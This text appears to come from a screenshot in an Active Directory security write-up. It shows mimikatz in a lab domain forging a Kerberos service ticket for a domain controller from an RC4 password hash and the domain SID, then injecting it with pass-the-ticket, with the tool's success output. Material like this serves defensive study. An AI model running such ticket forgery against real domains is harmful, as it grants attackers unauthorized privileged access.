 PS C:\temp\mimikatz> .\mimikatz "kerberos::golden /admin:LukeSkywalker  /domain:LAB.ADSECURITY.ORG /id:2601 /sid:S-1-5-2
1-1387203482-2957264255-828990924 /target:adsdc02.lab.adsecurity.org /rc4:d4423c76e3f68ee4c551a9a22dcace55 /service:host
 /ptt" exit
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Sep 16 2015 22:16:35)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 16 modules * * */
mimikatz(commandline) # kerberos::golden /admin:LukeSkywalker  /domain:LAB.ADSECURITY.ORG /id:2601 /sid:S-1-5-21-1387203
482-2957264255-828990924 /target:adsdc02.lab.adsecurity.org /rc4:d4423c76e3f68ee4c551a9a22dcace55 /service:host /ptt
User      : LukeSkywalker
Domain    : LAB.ADSECURITY.ORG
SID       : S-1-5-21-1387203482-2957264255-828990924
User Id   : 2601
Groups Id : *513 512 520 518 519
ServiceKey: d4423c76e3f68ee4c551a9a22dcace55 - rc4_hmac_nt
Service   : host
Target    : adsdc02.lab.adsecurity.org
Lifetime  : 11/17/2015 10:22:03 PM ; 11/14/2025 10:22:03 PM ; 11/14/2025 10:22:03 PM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'LukeSkywalker @ LAB.ADSECURITY.ORG' successfully submitted for current session